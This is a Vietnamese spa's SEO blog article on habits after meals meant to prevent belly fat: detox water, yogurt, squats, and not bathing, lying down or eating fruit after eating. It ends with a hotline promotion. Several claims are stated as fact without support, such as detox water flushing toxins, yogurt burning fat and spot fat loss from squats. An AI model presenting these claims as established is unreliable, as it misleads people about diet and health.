<p><span style="font-weight: 400;">Việc kích thích trao đổi chất, tăng tuần hoàn máu và lưu thông còn giúp hạn chế tích tụ chất béo và năng lượng vừa được nạp vào cơ thể. </span></p>
<p><span style="font-weight: 400;">Giúp cơ thể hoạt động tốt hơn. Giảm thiểu hiệu quả tình trạng béo bụng, tích mỡ, cơ thể cảm thấy nhẹ nhõm và dễ chịu hơn. </span></p>
<p><span style="font-weight: 400;">Là một trong những phương thức dễ chịu nhất trả lời cho câu hỏi </span><b>ăn xong nên làm gì để bụng không to</b><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">Massage vùng bụng cũng tác động vào quá trình tích mỡ, khiến việc hình thành các mô mỡ cứng hoạt động chậm lại. </span></p>
<p><span style="font-weight: 400;">Các tế bào mỡ dưới da được làm mềm hơn, cấu trúc lỏng lẻo hơn, từ đó khiến cho việc loại bỏ nó dễ dàng hơn.</span></p>
<h3><span class="ez-toc-section" id="Uong_nuoc_detox"></span><b>Uống nước detox</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Trong một bữa ăn hàng ngày của chúng ta có dạng năng lượng đến từ những nguồn dinh dưỡng khác nhau. </span></p>
<p><span style="font-weight: 400;">Trong số chúng là những dinh dưỡng có lợi cho sức khoẻ và cả những nguồn năng lượng tiêu cực đến từ các thành phần như đường, dầu mỡ,tinh bột quá nhiều, muối..</span></p>
<figure id="attachment_3836" aria-describedby="caption-attachment-3836" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load wp-image-3836" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20532%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-1.jpg" alt="Uống nước detox giảm béo bụng" width="800" height="532" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-1.jpg 1600w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-1-300x199.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-1-1024x680.jpg 1024w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-1-768x510.jpg 768w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-1-1536x1020.jpg 1536w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-1-1320x877.jpg 1320w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-1-600x399.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="Ăn xong nên làm gì để bụng không to? Học theo chuyên gia 3"><figcaption id="caption-attachment-3836" class="wp-caption-text">Uống nước <a href="https://zemaspa.com.vn/detox-giam-can/" title="detox">detox</a> giảm béo bụng</figcaption></figure>
<p><span style="font-weight: 400;">Những nguyên liệu này là tác nhân chủ yếu gây nên tình trạng tăng cân, tích mỡ không chỉ ở vùng bụng mà còn ở khắp cơ thể. </span></p>
<p><span style="font-weight: 400;">Nước <a href="https://zemaspa.com.vn/detox-giam-can/">detox</a> được chiết xuất từ các loại trái cây, và rau xanh. </span></p>
<p><span style="font-weight: 400;">Là thức uống khuyên dùng cho vấn đề </span><b>ăn xong nên làm gì để bụng không to</b><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">Là nguồn vitamin và lượng nước dồi dào mang đến cho cơ thể sự phục hồi sau những món ăn có chứa nhiều chất dễ tích mỡ và nước kể trên. </span></p>
<p><span style="font-weight: 400;">Nước detox giúp thanh lọc cơ thể ngay sau khi ăn, đào thải các chất độc đang có ý định bám trụ và tích luỹ trong cơ thể. </span></p>
<p><span style="font-weight: 400;">Cũng giống như việc đi bộ, thanh lọc cơ thể sớm sẽ loại bỏ được nhanh và nhiều hơn các độc tố gây hại. </span></p>
<p><span style="font-weight: 400;">Việc này dễ dàng hơn nhiều so với việc loại bỏ chất độc khi chúng đã tích tụ lại với nhau. </span></p>
<p><span style="font-weight: 400;">Loại bỏ chất độc giúp cơ chế hoạt động trao đổi chất diễn ra thuận lợi hơn, năng lượng được nạp vào cơ thể nhanh chóng được tiêu hao trong các hoạt động, tác vụ thường ngày. </span></p>
<p><span style="font-weight: 400;">Duy trì thói quen uống nước detox còn giúp bạn không bị ngấy ngán sau một bữa ăn quá nhiều dầu mỡ hay chất béo.  </span></p>
<p><span style="font-weight: 400;">Đây sẽ là một thói quen tốt, xử lý những băn khoăn về </span><b>ăn xong nên làm gì để bụng không to</b><span style="font-weight: 400;"> hiệu quả.</span></p>
<p><span style="font-weight: 400;">Như một cơ chế tính toán tự nhiên của cơ thể, thói quen uống nước detox sau ăn giúp bạn tự ý thức được việc giảm bớt đồ ăn. </span></p>
<p><span style="font-weight: 400;">Để dành không gian cho một ly nước detox đang chờ sẵn sau mỗi bữa ăn. </span></p>
<p><span style="font-weight: 400;">Điều này cũng giúp bạn cắt giảm được lượng thức ăn nạp vào trong mỗi bữa. </span></p>
<p><span style="font-weight: 400;">Mang đến nhiều lợi ích cho sức khỏe và cân nặng của bạn.</span></p>
<h3><span class="ez-toc-section" id="An_sua_chua_sau_khi_an_de_bung_khong_to"></span><b>Ăn sữa chua sau khi ăn để bụng không to</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Sữa chua vốn nổi tiếng là loại thực phẩm chứa lợi khuẩn biotic. </span></p>
<p><span style="font-weight: 400;">Chúng sẽ kích thích hệ tiêu hóa hoạt động tốt nhờ việc tăng cường men vi sinh có lợi trong dạ dày. </span></p>
<p><span style="font-weight: 400;">Giúp dạ dày hoạt động hiệu quả hơn và tiêu hóa nhanh. </span></p>
<p><span style="font-weight: 400;">Năng lượng từ việc tiêu hóa thức ăn của dạ dày cũng giảm đi đáng kể lượng dư chất tích trữ trong cơ thể.  </span></p>
<p><span style="font-weight: 400;">Bạn vừa xử lý được vấn đề </span><b>ăn xong nên làm gì để bụng không to</b><span style="font-weight: 400;"> lại vừa có một món tráng miệng ngon lành. </span></p>
<p><span style="font-weight: 400;">Cụ thể ở đây là chất béo và các chất gây béo bụng. </span></p>
<p><span style="font-weight: 400;">Trao đổi chất tốt giúp các vùng năng lượng bị tích trữ tiêu hao nhanh hơn, đốt cháy hiệu quả mỡ thừa. </span></p>
<p><span style="font-weight: 400;">Do đó mà hạn chế được rất nhiều tình trạng béo bụng diễn ra do sinh hoạt sai cách. </span></p>
<figure id="attachment_3834" aria-describedby="caption-attachment-3834" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load wp-image-3834" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20533%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-4.jpg" alt="Sữa chua thúc đẩy tiêu hóa và đốt cháy mỡ" width="800" height="533" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-4.jpg 730w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-4-300x200.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-4-600x399.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="Ăn xong nên làm gì để bụng không to? Học theo chuyên gia 4"><figcaption id="caption-attachment-3834" class="wp-caption-text">Sữa chua thúc đẩy tiêu hóa và đốt cháy mỡ</figcaption></figure>
<p><span style="font-weight: 400;">Sữa chua với vị chua dịu, nhiều axit amin và lợi khuẩn cũng đẩy lùi cảm giác ngấy ngán sau mỗi bữa ăn. </span></p>
<p><span style="font-weight: 400;">Điều này cũng góp công rất lớn trong việc đẩy lùi một chiếc bụng mỡ núng nính. </span></p>
<p><span style="font-weight: 400;">Một cơ thể nhẹ nhàng sẽ khiến bạn luôn muốn hoạt động và tích cực với các hoạt động hơn là cơ thể cảm thấy nặng nề mệt mỏi. </span></p>
<p><span style="font-weight: 400;">Sau khi ăn, cơ thể thường ở trạng thái uể oải do đang trong trạng thái nghỉ ngơi. </span></p>
<p><span style="font-weight: 400;">Điều này đưa chúng ta đến với vấn đề</span><b> ăn xong nên làm gì để bụng không to</b><span style="font-weight: 400;">. </span></p>
<p><span style="font-weight: 400;">Bởi cứ duy trì trạng thái này sau ăn thường xuyên mỡ bụng sẽ đến rất nhanh.</span></p>
<p><span style="font-weight: 400;">Điều này chính là một trong những lý do giải thích cho việc tại sao ăn xong lại hay bị buồn ngủ. </span></p>
<p><span style="font-weight: 400;">Bởi khi đang ở trạng thái thoải mái, ta thường muốn duy trì nó. </span></p>
<p><span style="font-weight: 400;">Và sau khi ăn đúng là nằm yên một chỗ chờ tiêu hóa thức ăn là thoải mái nhất. </span></p>
<p><span style="font-weight: 400;">Đây cũng là thói quen tích mỡ bụng thường thấy, thậm chí là nguyên nhân phổ biến nhất. </span></p>
<p><span style="font-weight: 400;">Và một hũ sữa chua sau khi ăn 30 phút sẽ giúp bạn nhanh chóng lấy lại cơ thể nhẹ nhàng hoạt bát hơn.</span></p>
<h3><span class="ez-toc-section" id="Thuc_hien_bai_tap_ngoi_xom_de_tranh_bung_to"></span><b>Thực hiện bài tập ngồi xổm để tránh bụng to</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Tư thế ngồi góp công rất lớn vào việc giảm hay tích mỡ ở vùng bụng. </span></p>
<p><span style="font-weight: 400;">Tại sao dân văn phòng thường bị tích mỡ nhiều? Chúng ta </span><b>ăn xong nên làm gì để bụng không to</b><span style="font-weight: 400;">?  </span></p>
<p><span style="font-weight: 400;">Đó là do tư thế ngồi chưa đúng cách, khiến cơ bụng đốt được ít mỡ hơn dẫn đến béo bụng. </span></p>
<p><span style="font-weight: 400;">Ta có thể lợi dụng tư thế và các bài tập ngồi để giảm mỡ cho vùng bụng. </span></p>
<figure id="attachment_3833" aria-describedby="caption-attachment-3833" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load wp-image-3833" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-5.png" alt="Bài tập giúp giảm mỡ vùng bụng và toàn cơ thể " width="800" height="500" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-5.png 1024w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-5-300x188.png 300w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-5-768x480.png 768w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-5-600x375.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="Ăn xong nên làm gì để bụng không to? Học theo chuyên gia 5"><figcaption id="caption-attachment-3833" class="wp-caption-text">Bài tập giúp giảm mỡ vùng bụng và toàn cơ thể</figcaption></figure>
<p><span style="font-weight: 400;">Sau khi ăn khoảng 1 giờ, bạn có thể sử dụng bài tập tư thế ngồi xổm để siết mỡ và giảm tình trạng bụng béo. </span></p>
<p><span style="font-weight: 400;">Đây là bài tập sử dụng cơ tương đối mạnh so với bài tập đi bộ thư giãn. </span></p>
<p><span style="font-weight: 400;">Do đó bạn không nên thực hiện ngay sau khi ăn, khoảng 45 phút đến 1 giờ sau khi hoàn thành bữa ăn sẽ là an toàn cho hệ tiêu hóa với bài tập này. </span></p>
<p><span style="font-weight: 400;">Không chỉ góp công siết vòng bụng bài tập này còn giúp cho hệ tiêu hóa, hệ trao đổi chất và hệ tuần hoàn máu hoạt động tốt. </span></p>
<p><span style="font-weight: 400;">Đây là cách ngăn chặn mỡ bụng hiệu quả nhất trong số những phương pháp vừa đưa ra. </span></p>
<p><span style="font-weight: 400;">Là phương pháp đốt mỡ nhanh nhất trong các giải pháp cho vấn đề </span><b>ăn xong nên làm gì để bụng không to</b><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">Không chỉ có tác dụng với vùng bụng, đặc biệt là vùng bụng dưới, bài tập này còn hỗ trợ rất tốt cho cơ lưng, đùi, mông và có thể kết hợp cả vận động tay.</span></p>
<p><span style="font-weight: 400;">Giúp bạn có được vóc dáng thon gọn trên toàn cơ thể một cách như ý chỉ với 5 phút mỗi ngày.</span></p>
<blockquote><p>Xem thêm: <a href="https://zemaspa.com.vn/chay-bo-co-giam-mo-bung-khong/">Chạy bộ có giảm mỡ bụng không?</a></p></blockquote>
<h2><span class="ez-toc-section" id="Luu_y_sau_khi_an_de_bung_khong_to"></span><b>Lưu ý sau khi ăn để bụng không to</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Bên cạnh những cách thức ngăn chặn sự phì nhiêu của mỡ bụng, ta cũng cần chú ý tới một số điều cần tránh để hạn chế sự phát tướng của bụng. </span></p>
<h3><span class="ez-toc-section" id="Tranh_tam_ngay_sau_khi_an"></span><b>Tránh tắm ngay sau khi ăn</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Điều này vừa ảnh hưởng lắm tới vóc dáng lại cực nguy hiểm cho sức khỏe khi bạn tắm ngay sau khi ăn. </span></p>
<figure id="attachment_3832" aria-describedby="caption-attachment-3832" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load wp-image-3832" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-6.jpg" alt="Ăn xong nên làm gì để bụng không to? Ăn xong không tắm" width="800" height="600" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-6.jpg 640w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-6-300x225.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-6-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="Ăn xong nên làm gì để bụng không to? Học theo chuyên gia 6"><figcaption id="caption-attachment-3832" class="wp-caption-text">Ăn xong nên làm gì để bụng không to? Ăn xong không tắm</figcaption></figure>
<p><span style="font-weight: 400;">Khi này dạ dày sẽ co bóp chậm hơn, mạch máu nở to khiến máu không đủ để cung cấp cho hoạt động của dạ dày. </span></p>
<p><span style="font-weight: 400;">Hoạt động chậm lại khiến cơ thể tích tụ nhiều chất béo hơn và dễ bị các triệu chứng chóng mặt, buồn nôn, ợ chua</span></p>
<h3><span class="ez-toc-section" id="Khong_nen_nam_sau_khi_an"></span><b>Không nên nằm sau khi ăn</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Đây là một trong những vấn đề cần tránh khi tìm hiểu </span><b>ăn xong nên làm gì để bụng không to</b><span style="font-weight: 400;">. </span></p>
<figure id="attachment_3831" aria-describedby="caption-attachment-3831" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load wp-image-3831" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20540%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-7.jpg" alt="Nằm ngay sau khi ăn gây béo bụng" width="800" height="540" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-7.jpg 1232w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-7-300x202.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-7-1024x691.jpg 1024w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-7-768x518.jpg 768w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-7-600x405.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="Ăn xong nên làm gì để bụng không to? Học theo chuyên gia 7"><figcaption id="caption-attachment-3831" class="wp-caption-text">Nằm ngay sau khi ăn gây béo bụng</figcaption></figure>
<p><span style="font-weight: 400;">Nằm ngay sau khi ăn có thể dẫn đến các bệnh lý về dạ dày, phổ biến nhất là trào ngược dạ dày thực quản. </span></p>
<p><span style="font-weight: 400;">Thứ hai, điều này dẫn đến năng lượng dư thừa có cơ hội tích trữ dưới da để tạo nên một lớp mỡ dày.</span></p>
<h3><span class="ez-toc-section" id="Tranh_an_trai_cay_sau_bua_chinh"></span><b>Tránh ăn trái cây sau bữa chính</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Một bữa ăn của bạn đã bao gồm rất nhiều chất dinh dưỡng, và dạ dày phải làm việc vất vả để xử lý chúng. </span></p>
<p><span style="font-weight: 400;">Nạp thêm trái cây sau bữa ăn khiến dạ dày phải làm việc quá tải. </span></p>
<p><span style="font-weight: 400;">Nhiều loại trái cây chứa đường và carbohydrate, trong hoàn cảnh dạ dày đang chật vật tiêu hóa lượng lớn thức ăn. </span></p>
<p><span style="font-weight: 400;">Đối với những loại hoa quả giàu chất dinh dưỡng như vậy sẽ khiến hệ tiêu hóa bị ảnh hưởng và có thể tăng tích tụ mỡ bụng. </span></p>
<blockquote><p>Có thể bạn quan tâm: <a href="https://zemaspa.com.vn/bai-tap-giam-mo-bung/">Bài tập giảm mỡ bụng lấy lại vòng 2 thon gọn</a></p></blockquote>
<figure id="attachment_3830" aria-describedby="caption-attachment-3830" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load wp-image-3830 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20511%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-8.jpg" alt="Không nên ăn trái cây sau bữa ăn chính " width="800" height="511" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-8.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-8-300x192.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-8-768x491.jpg 768w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-8-600x383.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="Ăn xong nên làm gì để bụng không to? Học theo chuyên gia 8"><figcaption id="caption-attachment-3830" class="wp-caption-text">Không nên ăn trái cây sau bữa ăn chính</figcaption></figure>
<p><span style="font-weight: 400;">Để có một cơ thể ít mỡ bụng việc tìm hiểu </span><b>ăn xong nên làm gì để bụng không to</b><span style="font-weight: 400;"> là thực sự cần thiết. </span></p>
<p><span style="font-weight: 400;">Có nhiều cách để giảm thiểu tích mỡ là tăng vận động nhẹ và giảm lượng thức ăn nạp vào. </span></p>
<p><span style="font-weight: 400;">Bên cạnh các bài tập trên, đứng rửa bát, dọn bếp sau khi ăn cũng là một cách hiệu quả lại tận dụng được sức lao động để giảm mỡ bụng.</span></p>
<p><span style="font-weight: 400;">Bài viết thuộc <strong><a href="https://zemaspa.com.vn/bi-quyet-giam-mo/">bí quyết giảm mỡ</a></strong> chuyên mục được các chuyên gia thẩm mỹ làm đẹp tại <a href="https://zemaspa.com.vn/"><strong>Zema spa</strong></a> tổng hợp chia sẻ lại cho các chị em tham khảo. Để được tư vấn giảm mỡ nhanh và an toàn tốt nhất chị em liên hệ hotline <a href="tel:*8686">*8686</a> để được hỗ trợ tư vấn chăm sóc điều trị tốt hơn nhé!</span></p>
<div class="crp_related     crp-text-only"><span style="font-weight:700;font-size:16px;color:#eb288c">Bài viết liên quan</span><ul><li><a href="https://zemaspa.com.vn/bung-duoi-to/"     class="crp_link post-11376"><span class="crp_title">Bụng dưới to: Giải đáp thắc mắc cùng chuyên gia</span></a></li><li><a href="https://zemaspa.com.vn/giam-mo-noi-tang/"     class="crp_link post-10121"><span class="crp_title">Phương pháp giảm mỡ nội tạng khoa học, an toàn và hiệu quả</span></a></li><li><a href="https://zemaspa.com.vn/chay-bo-co-giam-mo-bung-khong/"     class="crp_link post-2707"><span class="crp_title">Chạy bộ có giảm mỡ bụng không? 6 Cách chạy bộ đánh tan mỡ&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/di-bo-co-giam-mo-bung-khong/"     class="crp_link post-2696"><span class="crp_title">Đi bộ có giảm mỡ bụng không? Cách đi bộ giảm mỡ bụng hiệu&hellip;</span></a></li></ul><div class="crp_clear"></div></div>
	
	</div>


	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt="Avatar of Nguyễn Thị Thắm" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://secure.gravatar.com/avatar/52fef7ab7733709870b22be1b3fd0e7e?s=90&#038;d=mm&#038;r=g" srcset="" data-srcset="https://secure.gravatar.com/avatar/52fef7ab7733709870b22be1b3fd0e7e?s=180&#038;d=mm&#038;r=g 2x" class="lazy-load avatar avatar-90 photo" height="90" width="90" loading="lazy">				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Nguyễn Thị Thắm				</h5>
				<p class="author-desc small">Với hơn 10 năm kinh nghiệm trong ngành spa làm đẹp và đồng hành cùng hàng triệu phụ nữ Việt nâng cấp vẻ đẹp từ ngoài vào trong giúp phái đẹp tự tin tỏa sáng hơn, Hi vọng những bài viết chia sẻ này giúp ích được cho bạn
Theo dõi Nguyễn Thị Thắm qua các kênh:
<a title="Follow me on Linkedin" href="https://www.linkedin.com/in/tham20039it/" rel="nofollow">Linkedin</a> - 
<a title="Follow me on Twitter" href="https://twitter.com/tham20039it" rel="nofollow">Twitter</a> - 
<a title="Follow me on Facebook" href="https://www.facebook.com/tham.20039it" rel="nofollow">Facebook</a> -
<a title="Follow me on Instagram" href="https://www.instagram.com/tham20039it/" rel="nofollow">Instagram</a></p>
			</div>
		</div>
	</div>

	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/an-xong-nen-lam-gi-de-bung-khong-to/#respond" style="display:none;">Hủy</a></small></h3><form action="https://zemaspa.com.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message" aria-hidden="true">Các trường bắt buộc được đánh dấu <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='3828' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://zemaspa.com.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm thông tin" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="widget_crp-9" class="widget widget_widget_crp"><span class="widget-title "><span>Bài viết liên quan</span></span><div class="is-divider small"></div><div class="crp_related crp_related_widget    crp-text-only"><ul><li><a href="https://zemaspa.com.vn/an-du-du-co-beo-khong/"     class="crp_link post-8604"><span class="crp_title">Ăn đu đủ có béo không? Chuyên gia chia sẻ kiến thức khi ăn&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/giam-mo-bung-bang-bot-que/"     class="crp_link post-5083"><span class="crp_title">Giảm mỡ bụng bằng bột quế giúp eo thon bụng gọn chỉ sau 1&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/cach-pha-mat-ong-voi-nuoc-am-giam-can/"     class="crp_link post-2675"><span class="crp_title">Cách pha mật ong với nước ấm giảm cân - Chia sẻ của Chuyên&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/giam-mo-dui/"     class="crp_link post-3801"><span class="crp_title">Giảm mỡ đùi - Chuyên gia mách bí quyết chỉ trong 1 tuần</span></a></li><li><a href="https://zemaspa.com.vn/giam-can-bang-yen-mach/"     class="crp_link post-3974"><span class="crp_title">Giảm cân bằng yến mạch - Chuyên gia mách công thức</span></a></li><li><a href="https://zemaspa.com.vn/thuc-don-eat-clean/"     class="crp_link post-5351"><span class="crp_title">Gợi ý thực đơn eat clean 7 ngày cực chất lượng từ chuyên gia</span></a></li><li><a href="https://zemaspa.com.vn/lac-vong-co-tac-dung-gi/"     class="crp_link post-6250"><span class="crp_title">Lắc vòng có tác dụng gì và lời giải thích từ các chuyên gia&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/bai-tap-giam-can-nhanh-nhat/"     class="crp_link post-6397"><span class="crp_title">6 bài tập giảm cân nhanh nhất từ chuyên gia</span></a></li><li><a href="https://zemaspa.com.vn/an-gi-de-giam-mo-bung-sau-sinh/"     class="crp_link post-10717"><span class="crp_title">ĐÁP ÁN: Ăn gì để giảm mỡ bụng sau sinh mẹ bỉm nào cũng nên&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/cach-lam-salad-giam-can/"     class="crp_link post-5290"><span class="crp_title">Cách làm salad giảm cân tại gia siêu dễ ai cũng có thể áp&hellip;</span></a></li></ul><div class="crp_clear"></div></div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://zemaspa.com.vn/lam-the-nao-de-thuc-khuya-ma-da-van-dep/">Làm thế nào để thức khuya mà da vẫn đẹp, không bị lão hóa sớm?</a>
									</li>
											<li>
					<a href="https://zemaspa.com.vn/bai-tap-kegel-cho-nu/">Các bài tập kegel cho nữ, những lợi ích của bài tập kegel</a>
									</li>
											<li>
					<a href="https://zemaspa.com.vn/bung-duoi-to/">Bụng dưới to: Giải đáp thắc mắc cùng chuyên gia</a>
									</li>
											<li>
					<a href="https://zemaspa.com.vn/kegel/">Kegel là gì? Tập kegel mang đến lợi ích gì cho cơ thể</a>
									</li>
											<li>
					<a href="https://zemaspa.com.vn/giam-mo-hong/">Giảm mỡ hông cho cả nam nữ đơn giản, hiệu quả cao</a>
									</li>
					</ul>

		</aside><aside id="categories-6" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://zemaspa.com.vn/bi-quyet-cham-soc-da/" title="Da đẹp hay không là do cơ địa và cách chăm sóc của mỗi người, tại chuyên mục này các chuyên gia về làm đẹp tại Zema spa chia sẻ các bí quyết chăm sóc da giúp bạn tự tin hơn khi có làn da đẹp.">Bí quyết chăm sóc da</a>
</li>
